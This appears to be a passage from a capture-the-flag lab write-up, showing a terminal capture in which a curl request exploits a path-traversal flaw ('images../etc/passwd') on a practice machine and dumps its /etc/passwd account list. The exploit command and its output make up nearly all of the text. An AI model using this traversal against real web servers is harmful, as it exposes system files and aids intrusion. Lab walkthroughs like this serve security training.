 ┌──(randomsensei㉿RJ-Laptop)-[~]
└─$ curl http://mountaineer.thm/wordpress/images../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
dovecot:x:115:121:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:116:122:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
manaslu:x:1002:1002::/home/manaslu:/bin/bash
annapurna:x:1003:1003::/home/annapurna:/bin/bash
makalu:x:1004:1004::/home/makalu:/bin/bash
kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
postfix:x:117:123::/var/spool/postfix:/usr/sbin/nologin
everest:x:1010:1010::/home/everest:/bin/bash
lhotse:x:1011:1011::/home/lhotse:/bin/bash
nanga:x:1012:1012::/home/nanga:/bin/bash
k2:x:1013:1013::/home/k2:/bin/bash